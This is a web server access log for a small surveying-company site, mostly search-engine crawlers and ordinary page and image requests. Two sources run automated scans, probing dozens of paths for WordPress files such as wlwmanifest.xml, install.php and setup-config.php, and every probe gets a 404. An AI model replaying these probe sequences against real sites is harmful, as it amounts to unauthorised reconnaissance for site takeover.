20.219.137.124 - - [03/Oct/2022:17:03:23 -0700] "GET /website/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:03:24 -0700] "GET /wp/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:27 -0700] "GET /2018/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:29 -0700] "GET /2019/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:30 -0700] "GET /shop/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:31 -0700] "GET /wp1/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:32 -0700] "GET /test/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:33 -0700] "GET /media/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:34 -0700] "GET /wp2/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:34 -0700] "GET /site/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
20.219.137.124 - - [03/Oct/2022:17:04:35 -0700] "GET /sito/wp-includes/wlwmanifest.xml HTTP/1.1" 404 73 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" "desmaraispls.com"
46.161.27.155 - - [03/Oct/2022:17:10:17 -0700] "GET /wp-login.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/64.0.3282.140 Safari/537.36 Edge/18.17763" "desmaraispls.com"
44.210.121.5 - - [03/Oct/2022:17:40:04 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
3.101.118.31 - - [03/Oct/2022:17:52:40 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
3.101.118.31 - - [03/Oct/2022:17:52:40 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
54.67.10.251 - - [03/Oct/2022:17:52:41 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
18.144.63.241 - - [03/Oct/2022:17:52:41 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
13.56.139.152 - - [03/Oct/2022:17:52:41 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
54.193.148.130 - - [03/Oct/2022:17:52:41 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
54.193.45.129 - - [03/Oct/2022:17:52:41 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
18.144.63.241 - - [03/Oct/2022:17:52:41 -0700] "GET /message.html HTTP/1.1" 200 3196 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
13.56.139.152 - - [03/Oct/2022:17:52:41 -0700] "GET /services.html HTTP/1.1" 200 3360 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
54.183.18.87 - - [03/Oct/2022:17:52:41 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
54.193.148.130 - - [03/Oct/2022:17:52:41 -0700] "GET /MIPorder2.html HTTP/1.1" 200 4095 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
54.193.45.129 - - [03/Oct/2022:17:52:41 -0700] "GET /CMR250.html HTTP/1.1" 200 2430 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
54.183.18.87 - - [03/Oct/2022:17:52:41 -0700] "GET /index.html HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
52.53.212.166 - - [03/Oct/2022:17:52:41 -0700] "GET /CMR250.html HTTP/1.1" 200 2430 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/71.0.3542.0 Safari/537.36" "desmaraispls.com"
54.67.10.251 - - [03/Oct/2022:17:52:42 -0700] "GET /contactinfo.html HTTP/1.1" 200 2746 "-" "Mozilla/5.0 (compatible; Orbbot/1.1;)" "desmaraispls.com"
107.23.252.255 - - [03/Oct/2022:18:34:24 -0700] "GET /robots.txt HTTP/1.1" 200 43 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
107.23.252.255 - - [03/Oct/2022:18:34:26 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
114.119.130.26 - - [03/Oct/2022:18:59:21 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
66.249.79.155 - - [03/Oct/2022:19:28:22 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
107.23.252.255 - - [03/Oct/2022:19:32:30 -0700] "GET /contactinfo.html HTTP/1.1" 200 11925 "-" "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/94.0.4606.81 Safari/537.36" "desmaraispls.com"
54.36.148.154 - - [03/Oct/2022:19:33:59 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; AhrefsBot/7.0; +http://ahrefs.com/robot/)" "desmaraispls.com"
185.191.171.14 - - [03/Oct/2022:20:02:38 -0700] "GET /robots.txt HTTP/1.1" 200 59 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
185.191.171.4 - - [03/Oct/2022:20:02:38 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (compatible; SemrushBot/7~bl; +http://www.semrush.com/bot.html)" "www.desmaraispls.com"
114.119.143.152 - - [03/Oct/2022:20:14:59 -0700] "GET /services.html HTTP/1.1" 200 3360 "https://desmaraispls.com/contactinfo.html" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "desmaraispls.com"
66.249.79.2 - - [03/Oct/2022:20:31:03 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "desmaraispls.com"
123.125.109.45 - - [03/Oct/2022:20:53:56 -0700] "GET / HTTP/1.1" 200 3816 "-" "Sogou web spider/4.0(+http://www.sogou.com/docs/help/webmasters.htm#07)" "www.desmaraispls.com"
157.55.39.205 - - [03/Oct/2022:21:14:16 -0700] "GET /index.html HTTP/1.1" 304 - "-" "Mozilla/5.0 (compatible; bingbot/2.0; +http://www.bing.com/bingbot.htm)" "www.desmaraispls.com"
173.252.95.118 - - [03/Oct/2022:21:15:36 -0700] "GET / HTTP/1.1" 206 3816 "-" "facebookexternalhit/1.1 (+http://www.facebook.com/externalhit_uatext.php)" "www.desmaraispls.com"
54.153.113.196 - - [03/Oct/2022:21:16:20 -0700] "POST / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30" "desmaraispls.com"
54.153.113.196 - - [03/Oct/2022:21:16:23 -0700] "POST / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; U; Android 4.4.2; en-US; HM NOTE 1W Build/KOT49H) AppleWebKit/534.30 (KHTML, like Gecko) Version/4.0 UCBrowser/11.0.5.850 U3/0.8.0 Mobile Safari/534.30" "desmaraispls.com"
66.249.79.144 - - [03/Oct/2022:21:34:39 -0700] "GET /ads.txt HTTP/1.1" 404 88 "-" "Mozilla/5.0 (compatible; Googlebot/2.1; +http://www.google.com/bot.html)" "www.desmaraispls.com"
34.79.114.255 - - [03/Oct/2022:21:40:26 -0700] "GET / HTTP/1.1" 200 16721 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36" "www.desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:01 -0700] "GET /wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:02 -0700] "GET /wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:02 -0700] "GET /new/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:02 -0700] "GET /new/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:03 -0700] "GET /blog/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:03 -0700] "GET /blog/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:03 -0700] "GET /blogs/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:04 -0700] "GET /blogs/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:04 -0700] "GET /demo/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:04 -0700] "GET /demo/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:05 -0700] "GET /wp/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:05 -0700] "GET /wp/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:05 -0700] "GET /wordpress/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:06 -0700] "GET /wordpress/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:06 -0700] "GET /tes/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:06 -0700] "GET /tes/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:06 -0700] "GET /test/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:07 -0700] "GET /test/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:07 -0700] "GET /web/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:07 -0700] "GET /web/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:08 -0700] "GET /cms/wp-admin/install.php?step=1 HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:08 -0700] "GET /cms/wp-admin/setup-config.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:08 -0700] "POST /wp-admin/admin-ajax.php HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
138.68.182.188 - - [03/Oct/2022:21:54:09 -0700] "GET /wp-admin/ HTTP/1.1" 404 88 "-" "Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0" "desmaraispls.com"
114.119.143.152 - - [03/Oct/2022:23:15:14 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; Android 7.0;) AppleWebKit/537.36 (KHTML, like Gecko) Mobile Safari/537.36 (compatible; PetalBot;+https://webmaster.petalsearch.com/site/petalbot)" "www.desmaraispls.com"
59.36.175.46 - - [03/Oct/2022:23:57:14 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (iPhone; CPU iPhone OS 13_2_3 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/13.0.3 Mobile/15E148 Safari/604.1" "desmaraispls.com"
23.234.239.109 - - [04/Oct/2022:00:00:11 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101 Firefox/105.0" "www.desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:27 -0700] "GET / HTTP/1.1" 200 3816 "-" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:33 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:33 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:34 -0700] "GET /clipart/bullets/arrowSign_yellow.gif HTTP/1.1" 200 559 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:34 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:33 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.125 - - [04/Oct/2022:00:12:33 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:34 -0700] "GET /images/Survey_ani_2_82x59.gif HTTP/1.1" 200 3610 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:34 -0700] "GET /sitebuilder/images/desi-1-inactive-35734.png HTTP/1.1" 200 872 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:33 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:40 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:40 -0700] "GET /sitebuilder/images/desi-5-inactive-36046.png HTTP/1.1" 200 1028 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:39 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.125 - - [04/Oct/2022:00:12:39 -0700] "GET / HTTP/1.1" 200 3816 "http://baidu.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:40 -0700] "GET /sitebuilder/images/desi-4-inactive-35968.png HTTP/1.1" 200 852 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:40 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.125 - - [04/Oct/2022:00:12:42 -0700] "GET /images/blueprintsRow_blue.gif HTTP/1.1" 200 3919 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:43 -0700] "GET /images/blueprintsColumn_blue.gif HTTP/1.1" 200 4991 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/index.html-1.png HTTP/1.1" 200 1565 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/index.html-0.png HTTP/1.1" 200 1843 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/surveymarker-121x141.jpg HTTP/1.1" 200 8032 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.125 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/desmaraislogo-165x150.jpg HTTP/1.1" 200 7900 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/desi-2-inactive-35812.png HTTP/1.1" 200 870 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.106 - - [04/Oct/2022:00:12:43 -0700] "GET /clipart/backgrounds/tile/textured_white.gif HTTP/1.1" 200 777 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.117 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/desi-3-inactive-35890.png HTTP/1.1" 200 849 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
42.236.10.125 - - [04/Oct/2022:00:12:43 -0700] "GET /sitebuilder/images/desi-0-active-35671.png HTTP/1.1" 200 956 "http://desmaraispls.com/" "Mozilla/5.0 (Linux; U; Android 8.0.0; zh-cn; Mi Note 2 Build/OPR1.170623.032) AppleWebKit/537.36 (KHTML, like Gecko) Version/4.0 Chrome/61.0.3163.128 Mobile Safari/537.36 XiaoMi/MiuiBrowser/10.1.1" "desmaraispls.com"
